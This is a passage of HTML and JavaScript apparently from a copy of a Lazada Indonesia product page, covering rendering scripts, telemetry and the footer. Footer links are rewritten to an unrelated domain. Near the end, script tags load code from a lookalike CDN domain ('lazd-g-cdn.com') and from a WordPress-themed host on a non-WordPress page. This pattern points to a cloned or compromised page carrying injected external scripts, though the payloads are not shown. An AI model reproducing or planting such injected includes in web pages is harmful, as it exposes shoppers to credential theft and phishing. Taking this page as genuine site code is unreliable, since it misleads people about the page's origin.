          query = Object.keys(args).map(function(key) {
            return encodeURIComponent(key) + '=' + encodeURIComponent(args[key]);
          }).join('&');
          query = '&' + query;
        }
        var gokey = 'pdpMsiteExperimentEnable=' + pdpMsiteExperimentEnable + '&pdpMsiteExperimentBucketId=' + pdpMsiteExperimentBucketId + query;
        if (window.goldlog && window.goldlog.record) {
          window.goldlog.record(logkey, gmkey, gokey, chksum);
        } else {
          window.goldlog_queue = window.goldlog_queue || [];
          window.goldlog_queue.push({
            action: 'goldlog.record',
            arguments: [logkey, gmkey, gokey],
          });
        }
      }

      function reportMtopData() {
        if (window.__wpk && window.__pdpMtopStartTime) {
          window.__wpk.report({
            category: 111, //??????,???"????"
            msg: 'PDP CSR MTOP API Success Rate', //???????
            w_succ: window.__pdpMtopStatus || 0, // ??,?????????,?????????0?1
            wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0, // ??,??????????,???????,?????
            c1: window.__regionID__
          })
        }
      }

      function reportMtopData2() {
        if (window.__wpk && window.__pdpTriggerCSR) {
          window.__wpk.report({
            category: 112, //??????,???"????"
            msg: 'PDP CSR MTOP API Trigger Rate', //???????
            w_succ: window.__pdpTriggerMtopStatus, // ??,?????????,?????????0?1
            c1: window.__regionID__
          })
        }
      }

      function reportMtopData3() {
        if (window.__wpk) {
          window.__wpk.report({
            category: 113, //??????,???"????"
            msg: 'PDP CSR Hydrate Success Rate', //???????
            w_succ: window.__pdpHydrateStatus || 0, // ??,?????????,?????????0?1
            c1: window.__regionID__
          })
        }
      }

      function hydrate() {
        var modulePath = '//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js';
        window.__pdpHydrateStatus = 0;
        require([modulePath], function(app) {
          try {
            console.log('start run...')
            app.run(__moduleData__, function() {
              timings.render = Date.now();
              // ????
              // window.goldlog && window.goldlog.record('/lazada_bounce_rendered', 'EXP');
              pdpLog('/lazada_bounce_rendered', 'EXP', {
                content: "pdp-m"
              })
              window.__pdpHydrateStatus = 1;
              var loading = document.getElementById('pdp-skeleton-new');
              if (loading) {
                loading.style.display = 'none';
              }
              reportMtopData3();
            })
          } catch (e) {
            console.error('render error', e);
            reportMtopData3();
            if (window._blReport) {
              window._blReport('error', [
                e, {
                  file: 'page.html'
                },
              ]);
            }
            // window.location.reload();
          }
        });
      }

      function fetchData(callback) {
        var uriMatch = window.location.pathname.match(/\/([\w-]+)\.html/);
        var uri = uriMatch ? uriMatch[1] : "";
        var userAgent = navigator.userAgent;
        var isAndroid = window.Env.isAndroid();
        var isIOS = window.Env.isIos();
        var deviceType = isAndroid ? "android" : isIOS ? "ios" : "pc";
        var headerParams = {
          "user-agent": userAgent,
        };
        var cookieParams = document.cookie.split("; ").reduce((obj, item) => {
          var [k, v] = item.split("=");
          obj[k] = v;
          return obj;
        }, {});
        var params = new URLSearchParams(window.location.search);
        var requestParams = {};
        for (var p of params) {
          var [k, v] = p;
          requestParams[k] = v;
        }
        window.__pdpMtopStartTime = new Date().getTime();
        window.__pdpTriggerMtopStatus = 0;
        window.__pdpTriggerCSR = true;
        if (window.Mtop) {
          window.__pdpTriggerMtopStatus = 1;
          window.Mtop.default.request({
            data: {
              deviceType: deviceType,
              path: window.location.href,
              uri: uri,
              headerParams: JSON.stringify(headerParams),
              cookieParams: JSON.stringify(cookieParams),
              requestParams: JSON.stringify(requestParams),
            },
            type: "POST",
            v: "1.0",
            needLogin: false,
            api: "mtop.global.detail.web.getDetailInfo",
          }, function(res) {
            window.__pdpMtopEndTime = new Date().getTime();
            if (res.data && res.data.module) {
              window.__pdpMtopStatus = 1;
              reportMtopData();
              var data = JSON.parse(res.data.module);
              var msiteExperimentConfig = {}
              if (__moduleData__.data && __moduleData__.data.root && __moduleData__.data.root.fields && __moduleData__.data.root.fields.globalConfig) {
                msiteExperimentConfig = __moduleData__.data.root.fields.globalConfig.msiteExperimentConfig
              }
              if (data.globalConfig) {
                data.globalConfig.msiteExperimentConfig = msiteExperimentConfig
              }
              __moduleData__.data.root.fields = data;
              renderTpl(data);
              callback && callback();
            } else {
              window.__pdpMtopStatus = 0;
              reportMtopData();
            }
          }, function(err) {
            window.__pdpMtopStatus = 0;
            window.__pdpMtopEndTime = new Date().getTime();
            reportMtopData();
            console.log(err);
            callback && callback();
          })
        }
        reportMtopData2();

        function renderTpl(data) {
          if (deviceType === "pc" && data.Breadcrumb) {
            window.LZD.updateBreadcrumb && window.LZD.updateBreadcrumb(data.Breadcrumb)
          }
        }
      }
      fetchData(hydrate);
    </script>
    <!-- start footer -->
    <input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css">
    <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-desktop-footer/pc/index.css"];</script>
    <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
      <script type="text/data" class="J-dynamic-data"></script>
      <!-- begin Helpcenter customer service chat integration code -->
      <script type="text/javascript">window.g_config=window.g_config||{};window.g_config.cscClient='buyer';window.g_config.regionID='ID';window.g_config.cscLiveUp=false;window.g_config.cscAnonymous=false;window.g_config.disabledAutoInit=true;window.g_config.cscBot='QX1sVhWTMO';(function(){var pathNameReg=/helpcenter|contact/g;var pathMatched=pathNameReg.test(window.location.pathname);if(!pathMatched){var sc=document.createElement('script');sc.async=true;sc.src='//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js';sc.setAttribute("desktopjs","true")
var scr=document.getElementsByTagName('script')[0];scr.parentNode.insertBefore(sc,scr);var link=document.createElement('link');link.rel='stylesheet';link.href="https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";link.setAttribute("desktopcss","true")
var l=document.getElementsByTagName('link')[0];l.parentNode.insertBefore(link,l);var done=false;sc.onload=sc.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState==='loaded'||this.readyState==='complete')){done=true;var requestHost='https://h5-alimebot.lazada.co.id';var botUrl='https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID';var loginUrl='https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true';window._CSCChatInstance=new CSChat({bot:{from:window.g_config.cscBot,requestHost:requestHost,botUrl:botUrl,},loginUrl:loginUrl,});}};}})();</script>
      <!-- end Helpcenter customer service chat integration code -->
      <section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
        <div class="footer-first">
          <div class="lzd-footer-inner" data-spm="footer_top">
            <div class="lzd-footer-width-25">
              <h3 class="footer-title">Layanan Pelanggan</h3>
              <ul class="footer-list">
                <li class="footer-li">
                  <a href="https://www.sonic-jam.org/helpcenter/">Pusat Bantuan</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.sonic-jam.org/helpcenter/payments/">Cara Pembelian</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.sonic-jam.org/helpcenter/shipping-and-delivery/">Pengiriman</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.sonic-jam.org/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.sonic-jam.org/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a>
                </li>
                <li class="--js-csc-trigger">
                  <a style="background: #f36f36; display: inline-block; color:#0F136D ; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
                </li>
              </ul>
            </div>
            <div class="lzd-footer-width-25">
              <h3 class="footer-title">Jelajahi Lazada</h3>
              <ul class="footer-list">
                <li class="footer-li">
                  <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
                </li>
                <li class="footer-li">
                  <a href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">Af?liate Program</a>
                </li>
                <li class="footer-li">
                  <a href="//www.lazada.com/work-at-lazada/">Karir</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">Syarat &amp; Ketentuan</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">Kebijakan Privasi</a>
                </li>
                <li class="footer-li">
                  <a href="//group.lazada.com/en/press-release/">Press &amp; Media</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.sonic-jam.org/marketplace/">Jual Di Lazada</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.sonic-jam.org/security/">Lazada Security</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">Intellectual Property Protection</a>
                </li>
              </ul>
            </div>
            <div class="lzd-footer-width-50">
              <div class="lzd-footer-app-downloads">
                <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer"></div>
                <div class="pull-left lzd-app-download-text">
                  <div class="title">Go where your heart beats</div>
                  <div class="text">Download the App</div>
                </div>
                <div class="pull-left" style="width: 290px">
                  <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
                  <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
                  <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
                </div>
              </div>
              <div class="clear"></div>
            </div>
          </div>
        </div>
        <div class="footer-second">
          <div class="lzd-footer-inner">
            <div class="lzd-footer-width-32">
              <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px; "></span>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px; "></span>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px; "></span>
            </div>
            <div class="lzd-footer-width-32 lzd-footer-spacing">
              <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png" alt="Lazada Logistics" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png" alt="JNE" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png" alt="Ninja Express" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png" alt="GoSend" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png" alt="Sicepat" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png" alt="Grab Parcel" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png" alt="J &amp; T" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png" alt="anter" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png" alt="SAP" style="height: 70px;   width: 96px;">
            </div>
            <div class="lzd-footer-width-32">
              <h3 class="lzd-footer-h3">Verified by</h3>
              <div class="pull-left">
                <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01bvSldX1gkULXWGauo_!!6000000004180-2-tps-1190-1683.png" target="_blank">
                  <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png" alt="ISO" style="height: 60px;">
                </a>
              </div>
              <div class="pull-left">
                <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01dinKMe26jjo1yfe9j_!!6000000007698-0-tps-2480-3509.jpg" target="_blank">
                  <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png" alt="PCI DSS" style="height: 60px;">
                </a>
              </div>
              <div class="pull-left"></div>
            </div>
          </div>
        </div>
        <div class="footer-fourth">
          <div class="lzd-footer-inner">
            <div class="lzd-footer-width-50" data-spm="venture">
              <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
              <a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.lazada.co.id"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.lazada.com.my"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.lazada.com.ph"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.lazada.sg"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.lazada.co.th"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.lazada.vn"></a>
            </div>
            <div class="lzd-footer-width-25" data-spm="sns">
              <h3 class="lzd-footer-title">Follow Us</h3>
              <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png" style="width: 32px; height: 32px" alt="fb">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png" style="width: 32px; height: 32px" alt="linkin">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png" style="width: 32px; height: 32px" alt="yt">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png" style="width: 32px; height: 32px" alt="pnt">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png" style="width: 32px; height: 32px" alt="ins">
              </a>
              <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tw">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tiktok">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.sonic-jam.org/blog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg" style="width: 32px; height: 32px" alt="Lazada Blg">
              </a>
            </div>
            <div class="lzd-footer-width-25">
              <div class="lzd-footer-copyright"> &copy; Lazada 2025 </div>
            </div>
          </div>
        </div>
      </section>
      <div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
      <script>var imJsLink='//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';var imCssLink='//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';var gConfig=window.g_config||{};window.onload=function(){if(!gConfig.regionID)return;window._imSDKconfig=window._imSDKconfig||{region:(gConfig.regionID||'sg').toLowerCase(),lang:gConfig.language||'en',version:'5.0.103',enabled:/enable_webim=true/.test(document.location.search)||true};if(window._imSDKconfig.disabled||!window._imSDKconfig.enabled){return;}var imy=document.createElement('link');imy.rel='stylesheet';imy.href=imCssLink;var sty=document.getElementsByTagName('link')[0];sty.parentNode.insertBefore(imy,sty);var ims=document.createElement('script');ims.type='text/javascript';ims.async=true;ims.src=imJsLink;var scr=document.getElementsByTagName('script')[0];scr.parentNode.insertBefore(ims,scr);var done=false;ims.onload=ims.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState==='loaded'||this.readyState==='complete')){done=true;window._chat&&window._chat.init(window._imSDKconfig).render('webim-container');}};};</script>
      <style>.m-common-more .link-lazada-ic-Message{display:none}</style>
      <!-- undefined -->
      <!-- no fragment_header_extra url production-->
      <script async="" src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
    </div>
    <script>window.g_config=window.g_config||{};window.g_config.seed=window.g_config.seed||{"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script>
    <script src="//lazd-g-cdn.com/g/mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min2.js,lazdmod"></script>
    <script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
    <script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script>
    <script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
    <script>(function(S){window.g_config=window.g_config||{};S.config(window.g_config.seed);S.config('combine',true);feloader.noConflict();})(feloader);</script>
    <script>feloader.require('@ali/lzdmod-site-nav-pc/pc/index',function(mod){mod()});</script>
    <script>var lzdRetcodePageName=window.LZD_RETCODE_PAGENAME||''||location.pathname;if(window.LZD_ROUTER_POSTFIX){if(lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX)===-1){lzdRetcodePageName=lzdRetcodePageName+window.LZD_ROUTER_POSTFIX;}}var lzdRetcodePid=window.LZD_RETCODE_PID||'hyey0hz67v@0edb7c0e5e09aea';var lzdRetcodeSample=window.LZD_RETCODE_SAMPLE||10;var autoSendPerf=true;var sendPerfManually='';if(sendPerfManually==='true'){autoSendPerf=false;}!function(c,b,d,a){c[a]||(c[a]={}),c[a].config={useFmp:true,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:true,pid:lzdRetcodePid,disableHook:true,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName};with(b){with(body){with(appendChild(createElement("script"),firstChild)){setAttribute("defer","");setAttribute("async","");setAttribute("crossorigin","");src=d}}}}(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl");</script>
    <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
      <!-- start Group Umid -->
      <!-- end Group Umid -->
      <script src="https://o.alicdn.com/lzd_sec/LWSC/index.js"></script>
    </div>
    <!-- end footer -->
    <!-- ??????? -->
    <script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer async></script>
    <script>define('@ali/wpk-reporter',[],function(){return window.wpkReporter;});define('@ali/wpk-reporter/dist/plugins/flow',[],function(){return window.wpkflowPlugin;});define('@ali/wpk-reporter/dist/plugins/interface',[],function(){return window.wpkinterfacePlugin;});define('@ali/wpk-reporter/dist/plugins/blank',[],function(){return window.wpkblankPlugin;});</script>
    <script>require(['//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js'],function(iLogger){try{window.iLogger=iLogger;window.__wpk=iLogger.iLoggerIntegrate({pid:'ntccikh9-c1mxofok',cid:'pdp-pc-revamp',rel:'1.4.4',cluster:'intl',});}catch(e){console.error('init wpkReporter fail',e);}return null;});</script>
	<script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.1.8.js"></script>
